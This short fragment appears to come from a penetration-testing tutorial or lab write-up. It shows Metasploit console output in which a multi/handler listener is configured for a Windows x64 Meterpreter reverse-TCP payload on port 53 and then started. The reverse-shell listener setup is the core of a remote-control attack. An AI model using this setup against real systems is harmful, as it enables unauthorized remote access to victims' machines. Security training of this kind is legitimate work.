 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
emsf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53